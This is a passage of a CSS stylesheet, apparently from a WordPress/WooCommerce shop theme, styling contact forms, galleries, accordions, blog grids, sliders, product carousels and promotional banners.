    background: #000 url("images/megnor/search.png") no-repeat scroll center center;
    border: 0 none;
    border-radius: 0;
    -webkit-border-radius:0;
    -khtml-border-radius:0;
    -moz-border-radius:0;
    color: #ffffff;
    float: none;
    font-size: 0;
    height: 42px;
    width: 40px;
    box-sizing: border-box;
}

.page-content .search-field {    line-height: 24px;    margin: 0 -5px 0 0;    width: 26%;}
.search-form #searchsubmit:hover {    background-color: #6284ce;}
.woo_grid{text-align:center;}  
 /*-------------------------- Contact form -----------------------*/
.contact_form form{ display: inline-block; margin: 30px 0; vertical-align: top; width:100%;}
.wpcf7 input{ width: 100%; line-height:20px;}
.wpcf7 .label{ font-weight:500;}
.contact-input { box-sizing: border-box; float: left; padding: 0;  width:100%; margin:0 0 20px}
.input-wrapper {}
.contact-input.contact-subject { padding: 0 0 15px; width: 100%; box-sizing: border-box;}
.contact-subject input[type="text"] {width: 100%;}
.contact-textarea { float: left; clear:both; width: 100%;margin: 0 0 15px 0;}
.wpcf7-form-control.wpcf7-submit {  width: auto;display: inline-block;}
 /*---------------------- end Contact form ---------------------*/
 .theme-default .nivoSlider{box-shadow: none !important;}
.portfolios h5 a { display: block;  font-size: 14px; font-weight: 700; text-transform: uppercase; padding: 10px 0 0;}
.portfolios .image-block{position:relative;}
.gallery-title{ 
    display:none;
    font-size:20px;
    font-weight: 700;   
    color:#FFFFFF;
    text-transform:capitalize;
    margin:0 0 15px;
    transform: translateY(-134px);
    -webkit-transform: translateY(-134px);
    -o-transform: translateY(-134px);
    -ms-transform: translateY(-134px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.gallery-item:hover .gallery-title,.single-portfolio:hover .entry-title{
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.gallery-caption,.portfolio-filter .block_hover{
    bottom: 2px;
    left: 2px;
    margin: 0;
    position: absolute;
    right: 2px;
    text-align: center;
    top: 2px;
    color:#fff; 
}

.portfolios .block_hover,
.entry-thumbnail .block_hover{  
    position:absolute;
    top:0;
    width:100%;
    height:100%;
    margin: 0;
    text-align:center;
    visibility:hidden;      transition: all 300ms ease 0s; -webkit-transition: all 300ms ease 0s; -o-transition: all 300ms ease 0s;  -ms-transition: all 300ms ease 0s;
}
.entry-content-other .gallery-item img{ margin:0;}
.gallery-item:hover .gallery-caption,.single-portfolio:hover .block_hover,
.portfolios li:hover .block_hover,
.entry-thumbnail:hover .block_hover{
      background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    visibility:visible; 
}
.gallery-item:hover .gallery-caption,.portfolios .single-portfolio:hover .block_hover{ bottom: 2px;  height: auto;  left: 2px;  right: 2px;  top: 2px; width: auto;}
.gallery-item .gallery-caption-inner{ position: absolute;  top: 38%;  width: 100%;}
.single-portfolio .block_hover_inner{ position: absolute;  top: 40%; width: 100%;}
.gallery-caption-inner a.icon{display:inline-block;} 
.gallery-caption-inner .gallery-zoom,.gallery-caption-inner .gallery-redirect{display:inline-block;}
.links .icon,.gallery-zoom .icon ,.gallery-redirect .icon,
.blog-posts-content .block_hover .icon{
   background-color: #000;
    display: inline-block;
   opacity:0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity:0;
    position: relative;
    transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    margin: 0 5px;
    border-radius:50%;
    -webkit-border-radius:50%;
    -khtml-border-radius:50%;
    -moz-border-radius:50%;
     height: 40px;
    line-height: 38px;
     width: 40px;
     transition:all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition:all 0.3s ease 0s;
    -ms-transition:all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    box-sizing: border-box;
}

.entry-thumbnail:hover:hover .links .icon,.gallery-item:hover .gallery-zoom .icon,.gallery-item:hover .gallery-redirect .icon,
.single-portfolio:hover .links .icon,.portfolios li:hover .links .icon,.blog-posts-content .container:hover .links .icon{   
    opacity:1;  -khtml-opacity: 1;  -webkit-opacity: 1; -moz-opacity:1;  transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);  -ms-transform: scale(1.1);
}
.links a.icon:hover,.gallery-zoom .icon:hover,.gallery-redirect .icon:hover,
.blog-posts-content .block_hover .icon:hover{ background:#6284ce;}
.links a.icon .fa,.gallery-zoom .icon .fa,.gallery-redirect .icon .fa,
.blog-posts-content .block_hover .icon .fa{
    color: #ffffff;
    font-size: 14px;
    margin: 0;
    vertical-align:middle;  
    transition:all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition:all 0.5s ease 0s;
    -ms-transition:all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s; 
}
.links a.icon:hover .fa,.gallery-zoom .icon:hover .fa,.gallery-redirect .icon:hover .fa,.blog-posts-content .block_hover .icon:hover .fa{color:#fff;}
.blog-list .entry-thumbnail:hover .links{
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform:translateY(0px);
    -o-transform:translateY(0px);
    -moz-transform:translateY(0px);
    transition: all 1s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.top-link-toggle{display:none;}


/******************  Parallax Start  *******************/
.main-content .parallax-img {
    background-attachment: fixed!important;
    background-position: center center!important;
}
/*****************  Parallax End  ********************/

/* CSS for revolution slider */

 .tparrows.custom {  
    cursor: pointer;    
    background:#6284ce;
    height:34px;
    width:34px;
    border: 1px solid #6284ce; border-radius: 50px;  -webkit-border-radius: 50px;  -o-border-radius: 50px;  -ms-border-radius: 50px;-khtml-border-radius:50px;
     box-sizing: border-box;
}
.tparrows.custom:hover{ background: #ededed; border-color: #ededed;}
.tparrows.custom:before {   font-family:'FontAwesome';  display: block; line-height: 32px; text-align: center; font-size:20px; position:absolute; left:0;  right:0; color:#fff;}
.tparrows.custom:hover:before { color :#000000;}
.tparrows.custom.tp-rightarrow:before{content:'\f0da'; right:-4px;}
.tparrows.custom.tp-leftarrow:before{content:'\f0d9';left: -2px;}
  
.custom .tp-bullet{ background: rgba(255, 255, 255, 0.5) ;    border: 1px solid #000000;    display: block;    height: 10px;  width: 10px; box-sizing: border-box;}
.custom .tp-bullet:hover, .custom .tp-bullet.selected{background-color:#000000;}
.tparrows.preview1:after{background: rgba(0, 0, 0, 0.4);    height:50px;    width:50px; font-size: 20px;    line-height: 50px;}
 .tp-bullets.preview1 .bullet{
        background: rgba(0, 0, 0, 0.4) !important;
        height: 3px !important;
        width: 3px !important;
        margin-right: 8px !important;
}
.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected{
        height: 3px !important;
        width: 3px !important;
}
.tparrows.preview1{
    height:50px;
    width:50px;
    cursor:pointer;
}
 .tparrows.preview1:hover:after {
    background: rgba(255, 255, 255, 1);
    color: #aaa;
}

/* ==========================================================================
   Yith Quick view css start
   ========================================================================== */
#yith-quick-view-modal{ z-index: 9999;}
#yith-quick-view-content div.images{padding: 15px; box-sizing: border-box; margin:0;}
#yith-quick-view-content div.summary{  box-sizing: border-box;}
#yith-quick-view-content .onsale{ opacity:1;    -khtml-opacity: 1;  -webkit-opacity: 1; -moz-opacity:1;}
#yith-quick-view-content .onsale{display:none;}

 /* ==========================================================================
   Yith Quick view css end
   ========================================================================== */
.custom-parallax{ background-attachment:fixed; }
.counter .jumbo:after {
    background: #6284ce;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 30px;
}
.counter .jumbo {
 font-family:"Montserrat",sans-serif;
    color: #6284ce;
    font-size: 30px;
    font-weight: 500;
    padding: 0 0 25px;
    position: relative;
}
.counter_title {
    color: #000;
    font-weight: 600;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.counter {
    text-align: center;
     padding: 30px 0;
}

.productpage-woosmall .inner-container{width:auto !important;}
.productpage-banner .inner-container{margin:0 !important;}
.tp-bullets{z-index:99;}

.account-container {
    background-color: #FFFFFF;
    border: 1px solid #ededed;
    display: none;
    padding: 10px 20px;
    position: absolute;
    right: 5px;
    text-align: left;
    top: 46px;
    width: 120px;
    z-index: 9;
    box-sizing: border-box;
}

.account-container a {
    display: block;
    margin: 0 0 2px;
}
.woofeature .woo-grid .products li,.woonew  .woo-grid .products li,.woobest  .woo-grid .products li{display:none;}
.tmpmela-message {
    margin: 20px 0;
    display: none;
    font-size: 20px;    
    text-align:center;
}
.tmpmela-message .fa{font-size:20px;margin:0 10px;  color:#666666;}

.bx-pager{display:none;}
#categorytab .loadgridlist-wrapper{ display:none;}
.loadgridlist-wrapper{text-align:center;margin:30px 0;}
.blog-more-link {
    clear: both;
    display: block;
    text-align: center;
    margin-top:20px;
}
button.loadgridlist{   padding:10px 40px!important;}
#content{position:relative;   min-height: 600px;}
.single-post .site-content{padding:30px 30px;border:1px solid #ededed;border-radius:5px;}

/******************* Simple Accordion Css Start *******************/
/******************* Style-1 *******************/
#accordion {    clear:both;}
.simple_accordion.style-1{   margin-bottom: 65px;}
.accordion-wrapper.first .accordion-content{display:block;}
.accordion-wrapper{ border: 1px solid #dddddd;    margin: 0 0 10px;    padding: 0 0 0 40px;    width: auto;}
.accordion-toggle{cursor: pointer;display:block;padding:18px 20px;text-transform:uppercase;font-size:12px; color:#000000;font-weight:bold;}
.accordion-toggle:hover{ color:#000000;}
.accordion-content{display: none;padding:0px 20px 20px ;}
.accordion-content.default{display: block;}
.accordion-container{overflow:hidden; text-align: left;}
.accordion-icon{
    background:url("images/megnor/accordion-icon.png") 0 0 no-repeat;  
    float: left;
     height: 45px;
    width: 65px;
    clear:both;
    margin-top: 5px;
}
.first .accordion-icon{background-position:center 2px;}
.second .accordion-icon{background-position:center -81px;}
.third .accordion-icon{background-position:center -161px;}
/******************* Style-1 *******************/
/******************* Style-2 *******************/
.style-2 .accordion-wrapper{    padding:0;border:none;  overflow: hidden;   margin-bottom:40px;}
.style-2 .accordion-wrapper:last-child{ margin:0;}
.style-2 .accordion-icon{
    background:url("images/megnor/accordion-icon.png") 0 0 no-repeat;  
    height:80px;
    width:80px;
    border:1px solid #ededed;
    margin:0;
    box-sizing: border-box;
}
.style-2 .accordion-content{display:block;padding:0;}
.style-2 .accordion-wrapper:hover  .accordion-icon{border-color:#000000;}
.style-2 .accordion-toggle{ padding:0;  margin-bottom: 10px;    color: #1c1c1c;    font-size: 14px;    font-weight: 700;      text-transform: uppercase;}
.style-2 .accordion-container {    overflow: hidden;    padding: 5px 0 0 40px;}
.style-2 .first .accordion-icon{background-position:center 15px;}
.style-2 .second .accordion-icon{background-position:center -60px;}
.style-2 .third .accordion-icon{background-position:center -145px;}
/******************* Style-2 *******************/
/******************* Simple Accordion Css End *******************/
.sitemap ul {    margin: 0;    padding-left: 15px;    text-indent: 5px;}
.sitemap-item {    padding: 0 5px;  box-sizing:border-box;  width:33.33%;    float: left;}
.sitemap h2{padding-top:0;}
.sitemap-item li { padding: 4px 0;}
.about-us .custom-testimonial {    background-color: #f1f1f1;    padding: 50px 0;}
.mobile-menu li{list-style-type:none;display:inline-block;vertical-align:top;}

/* ------------------catagory  mega menu ---------------*/
.mega_menu {    float: left;    margin-bottom: 0;}
.mega_menu .block-title{
    background-color: #000000;
    color: #FFFFFF;
    font-size: 15px;
    padding: 20px 20px 20px 20px;
    text-transform: uppercase;
    width: 230px;
    cursor: pointer;
    font-weight:600;
    position: relative;
    text-align: left;
    box-sizing: border-box;
}
.mega_menu .mega_bkg .block-title:after{
    content: "\f107";
    color: #fff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}

/* --------------------end -------------*/
.mainbanner-sidebanner-inner.col-main {    float: right;     padding-top: 30px;}
.col-main {    float: left;    padding: 0;    width: 950px;}
.mainbanner-sidebanner-outer.theme-container {    display: block;}
#revolutionslider {     background-color: #fff;    clear: both;    margin:0;    overflow: hidden;    position: relative;}
.revolutionslider-inner .widget {margin-bottom: 0;}
/*---------------sidebar title ----------------*/
#secondary .widget-title { background: #fafafa;border-bottom: 1px solid #ebebeb;  color: #000;  font-family: montserrat;  font-size: 12px; font-weight: 600; line-height: 24px; margin: 0;  padding: 10px 16px;  position: relative;  text-transform: uppercase;}
.widget_product_categories.widget .widget-title { border-color:#6284ce;}
/*------------Blog style2 -----------*/

.blog-posts-content {    width: auto;   clear:both;}
.blog-posts-content .post_author1 {   margin:0;    text-transform: capitalize;}
.blog-posts-content .post_author1 .fa { color:#9C9C9C; padding:0; }
.blog-posts-content .post-date .fa {color:#ACACAC; margin-right:2px;}
.blog-posts-content p {margin:0;}
.blog-posts-content .post-author{  color: #000000;}
.blog-posts-content .comments-link {display:inline-block;   vertical-align:top;}

/*------------- blog style 1 ---------------*/
.blog-posts-content .blog-grid .container, .portfolio-grid .item { display: inline-block; position: relative; vertical-align: top;}
.blog-posts-content .post-image-outer,.single-portfolio .portfolio-image{overflow: hidden; position: relative;  vertical-align: top; float:left; width:50%;}
.post-image {  display: inline-block;    position: relative;    vertical-align: top;}
.blog-posts-content .block_hover,.single-portfolio .block_hover{ position:relative;}
.blog-posts-content .container .block_hover ,.single-portfolio .block_hover{
  background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: 0;
    opacity:0; -khtml-opacity: 0; -webkit-opacity: 0; -moz-opacity:0;
   position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 300ms ease;
    -webkit-transition:  all 300ms ease;
    -moz-transition:  all 300ms ease;
    -ms-transition:  all 300ms ease;
    -o-transition:  all 300ms ease;}
.blog-posts-content .container:hover .block_hover ,.single-portfolio:hover .block_hover{ opacity:1; -khtml-opacity: 1;  -webkit-opacity: 1; -moz-opacity:1;}
.blog-posts-content .container .container-inner,
.portfolio-main .single-portfolio{ margin:14px;  clear: both; overflow: hidden;}
.post-content-outer {
    background-color: #fafafa;
    box-sizing: border-box;
    float: left;
    padding:20px;
    position: relative;
    width: 50%;
    margin:10px 0;
}
.blog-cols-1 .post-content-outer{ min-height:418px;}
.blog-cols-2 .post-content-outer{ min-height:202px;}
.blog-cols-3 .post-content-outer{ min-height:125px; padding:14px;}

.blog-posts-content .blog-cols-3 .post-title a{ font-size: 12px;}
.blog-cols-3 .post-description{ display:none;}

.blog-posts-content ,.portfolio-container { margin:0px; text-align:center;}
.blog-posts-content .container:hover .container-inner,
.portfolio-main .single-portfolio:hover{ border-color:#6284ce;}
.blog-posts-content .fa.fa-circle {    color: #000000;    font-size: 5px;    vertical-align: middle;    padding: 0 0 0 7px;}
.blog-posts-content .post-title a, .single-portfolio .portfolio-title a {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.blog-posts-content .read-more > a, .single-portfolio .read-more a { display: inline-block; font-size: 11px; font-weight: 600;  text-transform: uppercase; position:relative;}
.post-description { padding: 12px 1px; line-height:20px;}
.blog-posts-content .grid.cols-2 .item, .portfolio-grid.cols-2 .item{ width:50%;}
.blog-posts-content .grid.cols-3 .item, .portfolio-grid.cols-3 .item{ width:33.33%;}
.blog-posts-content .grid.cols-4 .item, .portfolio-grid.cols-4 .item{ width:25%;}
.blog-posts-content .grid.cols-5 .item, .portfolio-grid.cols-5 .item{ width:20%;}
.blog-posts-content .grid.cols-6 .item, .portfolio-grid.cols-6 .item{ width:16.66%;}
.blog-posts-content .post-date { color: #6284ce;  font-family: "Montserrat";  font-size: 12px;}

.post-detail {  overflow: hidden;    text-align: left;}

.blog-posts-content.style-1 {   margin: 0  -14px;}
/*-------------end  blog style 1 ---------------*/
/* ------------- footer tag ---------------*/

.site-footer .tagcloud a{background:none;font-size: 14px !important;}
.site-footer .tagcloud a:last-child{ border:none;}
.site-footer .widget .tagcloud {  padding: 0;}
/* ------------- end footer tag ---------------*/
.sitemap-category,.sitemap-month-archieves { margin-bottom: 20px;}
.counter .jumbo,.service-content .icon i,.address-text-inner .icon i {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.woocommerce-checkout h3{ text-transform: uppercase;font-weight: 700;}
#order_review_heading{ margin-top:30px;}
.search-results .term-description { display:none;}
.entry-content .inner-container { clear:both;}
.wp-caption-text.gallery-excerpt{ display:none;}
.post_format-post-format-gallery .gallery-item {text-align: center;}

/*------- out of stock -----------*/
.soldout_wrapper {
    background: rgba(255, 255, 255, 0.3) ;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}

.soldout {
    background: #e1372f none repeat scroll 0 0;
    color: rgb(255, 255, 255);
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    padding: 3px 12px;
    position: relative;
    text-align: center;
    top: 51%;
    vertical-align: top;
}
.gridlist-buttonwrap{ clear:both;}
.product-detail-wrapper  .gridlist-buttonwrap .clear{ clear:none;}
.sidebar-category-inner .count { position: absolute;  right: 15px;  top:4px;}
.widget_text select{ width:100%;}
.woocommerce-page .hentry .entry-content p,.hentry .entry-content .woocommerce p{ clear:none;}
/*---------------  .full-width #primary --------------*/

.vc_row { margin: 0 auto !important;}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, 
.vc_col-lg-12{padding:0 !important;}

.vc_column-inner { padding: 0 !important;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {  margin: 0 !important;}
.wpb_single_image .wpb_wrapper {
    overflow: hidden;
    margin: 0 auto !important;

}
.custom-content-main .wpb_wrapper .wpb_wrapper, .full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
.vc_row,
.wpb_content_element,
.wpb_column {box-sizing: border-box;}
.wpb_column .list li{list-style:none;}
.wpb_column ul,.wpb_column ol{  margin:0;}
.wpb_column ul.links{ margin:0 0 0 15px;}

/*-------------------------*/
.calloutarea {color:#fff;}
.calloutarea  .title{ font-size:14px; font-weight:700;  text-transform:uppercase;}
.calloutarea_block_content{ display:inline-block;}
.calloutarea  .shortcode_content,.calloutarea.center .shortcode_content{ font-size:14px;  display:inline-block; width:auto; margin: 0; }

/************ pdoduct page social share **************/
.woocommerce div.product div.social,.woocommerce-page div.product div.social { display: inline-block;   margin: 8px 0;  vertical-align: top;    cursor:pointer;}
.entry-summary .stButton .sharethis{background-image:none;position:relative;}
.entry-summary .stButton .sharethis:before {   content:'\f1e0'  ;    font-family: "FontAwesome";    font-size: 16px;    left: 0;    position: absolute;    right: 0;    top: 0;}
.entry-summary .st_sharethis:hover .stButton .sharethis:before { color:#6284ce;}
.entry-summary .stButton { float: left;  margin:5px 8px 0 0;}
.entry-summary div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets { padding-left: 16px;   width: 0;}
.entry-summary div.social iframe,.woocommerce-page div.product div.social iframe {    float: left;   margin-top: 3px;}

/*------------------ sidebar products -------------*/
.counter-products-carousel .product{ text-align:center;}
.woocommerce .add_to_cart_button.added:after {content: "\f00c";font-family: "FontAwesome"; left: 0;  right: 0; margin:0 4px;}
.counter-products-carousel.woocommerce .onsale{   opacity: 1; -webkit-opacity: 1; -o-opacity: 1; -ms-opacity: 1; }
.primary-sidebar .woocommerce ul.products li.product  a.button ,.primary-sidebar .counter-products-carousel .button{background: rgba(0, 0, 0, 0) none repeat scroll 0 0; color:#808080; padding:3px 0; text-transform:capitalize; font-weight:normal; clear:both;}
.primary-sidebar .woocommerce ul.products li.product  a.button:hover ,.primary-sidebar .counter-products-carousel .button:hover{  color:#000000; background: rgba(0, 0, 0, 0) none repeat scroll 0 0;}
.primary-sidebar .woocommerce ul.products li.product a:before{ font-size:0; margin:0; }
.primary-sidebar .product-block-hover { background:none; opacity:1; -khtml-opacity: 1;-webkit-opacity: 1; -moz-opacity:1; left:0; position:relative; }
.sidebar-product .owl-theme .owl-buttons div,.counter-products-carousel .owl-buttons div{ top:-50px;}
.sidebar-product ul.owl-carousel{ padding:0!important;}
.primary-sidebar .widget .sidebar-product ul li a{ padding:0;}
.primary-sidebar .woocommerce ul.products li .container-inner,.primary-sidebar .counter-products-carousel .container-inner{ margin:7px 0 0; display:inline-block;}
.primary-sidebar .sidebar-product  .star-rating { margin: 3px 0 8px;}
.see-all{ box-sizing: border-box;  color: #000000;  display: inline-block;  float: none; font-size: 12px;  font-weight: 700;  padding: 6px 10px;  text-transform: uppercase; text-align:center; width: 100%;}
.see-all:hover { background: #6284ce none repeat scroll 0 0;}
.see-all:hover a{  color: #ffffff;}
.products_block:hover .see-all{opacity: 1; -webkit-opacity: 1; -o-opacity: 1; -ms-opacity: 1; }
.single-product-sidebar .singleproduct-sidebar {display: none;}
.singleproduct-sidebar {  float: right;  margin-bottom: 30px;  width: 270px;margin-left:30px; }
.woocommerce .single-product-full.side-widget-area #content .product div.entry-summary {  width: 37.7%; float:left;}
.woocommerce .single-product-full #content .product div.entry-summary {  width: 57.4%; float:left;box-sizing: border-box; padding:1px;}
.woocommerce .single-product-full #content .product div.images {  width: 40%;}
.singleproduct-sidebar .banner-slider-container .owl-controls.clickable { margin: 10px 0 -12px;}
.singleproduct-sidebar .product-detail-wrapper{ text-align:left;}
.singleproduct-sidebar #woo-small-products .price{ font-size:14px;}
.singleproduct-sidebar .star-rating{ float:left;}
.wpb_flexslider .slides  .owl-controls{ display:none!important;}
.flex-direction-nav .flex-prev{ left:0!important}.flex-direction-nav .flex-next{ right:0!important;}
/********** chart **********/
.vc_progress_bar,.vc_chart,
.vc_pie_chart{ clear:both;}
.vc_pie_chart_value{ font-size:16px!important;}
/************* media *************/
.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item { padding :2px!important;}
.vc_custom_heading:first-child div{ font-size:16px!important;}
.vc_custom_heading h4{ font-size:13px;font-weight:normal;}
.vc_gitem-zone.vc_gitem-zone-c ,.vc_gitem-row-position-middle{ padding:10px 20px; box-sizing:border-box;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {background-color: #000!important; border:0!important; border-radius:0!important;-webkit-border-radius:0 !important;-khtml-border-radius:0 !important;-moz-border-radius:0 !important;}
.vc_gitem-link.vc_btn3-size-md { padding: 8px 18px!important;}
/********** button *************/
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-xs { font-size: 12px; padding: 8px 16px;}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-sm { font-size: 12px; padding: 10px 18px;}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-md { font-size: 12px; padding: 12px 20px;}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-lg { font-size: 13px; padding: 14px 28px;}
.vc_btn3-style-custom.vc_general.vc_btn3{background-image:none!important;}
.vc_btn3-style-custom.vc_general.vc_btn3:focus,
.vc_btn3-style-custom.vc_general.vc_btn3:hover{ background-color:#6284ce!important; color:#fff!important;}
/********** Tabs *******/
.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-panel-body{ padding:0;}
/******************/
.call-to-action .vc_cta3-container , .calltoaction .vc_cta3-container { margin-bottom: 0 !important;}
.calloutarea { border:0!important; padding:0!important;}
.calloutarea_block_content{ margin:0!important;}
/****** hot product *********/
.woocommerce.hot-porduct .products .product{float: left;    padding: 0;    position: relative;  text-align:center;}
.woocommerce.hot-porduct .product.first{ clear: both;}
.hot-porduct .columns-1 .product{ width: 100%;  margin-right: 0;}
.hot-porduct .columns-2 .product{ width: 50%;}
.hot-porduct .columns-3 .product{ width: 33.33%;}
.hot-porduct .columns-4 .product{ width: 25%;}
.hot-porduct .columns-5 .product{ width: 20%;}
.hot-porduct .columns-6 .product{width: 16.66%;}
.woocommerce.hot-porduct .products .last{ margin-right: 0 !important;}
.woocommerce.hot-porduct { margin: 0 -15px;}
.woocommerce.hot-porduct .products .container-inner{margin: 0 15px 30px;overflow: visible;}
.woocommerce.hot-porduct .product-name{ color: #808080;  margin: 3px 0; text-decoration: none; text-transform: capitalize;  line-height: 24px; font-weight: normal; font-size:14px;}
.woocommerce.hot-porduct .product:hover a .product-name{color:#6284ce;}
.hot-porduct .price {   color: #000000;  display:inline-block; font-size: 20px;  font-weight:400;  padding:5px 0;  position: relative;}
.hot-porduct .price del { margin-right: 3px; color: #b2b2b2; font-weight: 300; text-decoration: line-through;display:inline-block;}
.hot-porduct .owl-carousel .product{ width:100% !important;}

.hot-porduct .owl-theme .owl-buttons div { top:40%;opacity:0; -khtml-opacity: 0; -webkit-opacity: 0; -moz-opacity:0; background-color:#fff;}
.hot-porduct .owl-theme .owl-buttons div:hover {background-color:#6284ce;}
.hot-porduct:hover .owl-theme .owl-buttons div {opacity:1;  -khtml-opacity: 1;-webkit-opacity: 1; -moz-opacity:1;}
.hot-porduct .owl-theme .owl-buttons div.owl-prev{ left:0px; right:auto;}
.hot-porduct .owl-theme .owl-buttons div.owl-next{ right:0px; left:auto;}


.hot-porduct .image-block{overflow: hidden;position: relative;margin-bottom: 7px;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;display: inline-block;vertical-align: top;}

.vc_wrapper-param-type-checkbox .edit_form_line {
    padding: 15px!important;
}
.vc_checkbox-label {
    display: block!important;
    padding: 5px 0 0!important;
    width: 100%!important;
    box-sizing: border-box;
}
.products.grid .woocommerce-product-details__short-description{display:none;}
.about-us .small-title {
    font-size: 14px;
    text-transform: capitalize;
}
.cms-banner-item.sub-banner1.left-img {
    margin-right: 10px;
}
.cms-banner-item.sub-banner2.right-img {
    margin-left: 10px;
}
.category_list .category_link {
    padding: 0 0 0 20px;
}
/********************** CMS sub-banner ****************/
.cms-banner-item img{transition: all 300ms ease 0s; -webkit-transition: all 300ms ease 0s;  -o-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s;}
.cms-banner-img a.image-link{position:relative; overflow:hidden; }
.cms-banner-item {   position: relative;    text-align: center;    vertical-align: top; overflow:hidden; display:inline-block;}
.link-text { color: #000;  display: inline-block;  margin: 0;  position: relative; vertical-align: top;    font-size: 12px;    font-weight: 300;
    opacity:1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity:1;
    }
.cms-banner-item .cms-banner-inner {  overflow: hidden;  position: relative; display: inline-block; vertical-align: top;}
.cms-banner-item.effect  .cms-banner-img a.image-link{display: block; max-width: 100%; min-height: 100%;position: relative;}
.cms-banner-img {border: 1px solid #ebebeb;  border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;overflow: hidden;}
/***********  style-1   *************/
.style-1.cms-banner-item:hover img{transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05);  -ms-transform: scale(1.05);}
.style-1 .static-wrapper .static-inner {  box-sizing: border-box;    display: block;       margin: 0 auto;    padding: 4px;    position: absolute;    right: 26px;      z-index: 9; top:30px;}
.style-1.cms-banner-item .text1,.style-1.cms-banner-item .text3 {color:#000;font-size: 22px;font-weight: 200;float: left;display: inline;padding: 5px 10px;}
.style-1.cms-banner-item .text2 {color: #000000;font-size: 22px;font-weight: 500;text-transform: unset;float: left;display: inline;background: url("images/megnor/offer-bg.png") no-repeat scroll 0 0;height: 38px;padding: 5px 17px 10px;letter-spacing: 0.6px;}
.style-1.cms-banner-item .text4{float: left;display: block;clear: both;font-size: 12px;color: #747474;font-weight: lighter;padding: 0 5px 0 10px;}
.style-1.cms-banner-item:hover .link-text {opacity:1;   -khtml-opacity: 1;  -webkit-opacity: 1; -moz-opacity:1; }
.style-1.cms-banner-item .static-text{transition: all 300ms ease 0s; -webkit-transition: all 300ms ease 0s;  -o-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s;}
.style-1.cms-banner-item:hover .static-text{ }
.style-1 .static-wrapper .text-button { display: inline;float:left;margin: 0 0 0 0;color: #000;font-weight: lighter;border-bottom: 1px solid #000;}

/***********  style-2   *************/
.subbanner2{text-align: right;}
.style-2 .static-wrapper .static-inner {  box-sizing: border-box;    display: block;    font-family: montserrat;    margin: 0 auto;    padding: 4px;    position: absolute;    right: 40px;     text-align: right;    z-index: 9;   top:50px;}
.style-2.bottom-img .static-wrapper .static-inner{top:22px;}
